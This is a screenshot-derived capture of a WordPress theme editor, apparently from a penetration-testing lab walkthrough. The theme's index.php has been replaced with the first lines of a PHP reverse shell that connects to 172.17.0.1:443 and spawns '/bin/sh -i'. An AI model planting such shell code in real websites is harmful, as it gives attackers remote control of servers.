 Twenty Twenty-Two: Plantilla de la página principal (index.php)
Elige el tema a editar: Twenty Twenty-Two Seleccionar
Contenido del archivo seleccionado:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '172.17.0.1';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
assets
inc
Plantilla de la página principal
(index.php)
readme.txt
Archivo editado correctamente.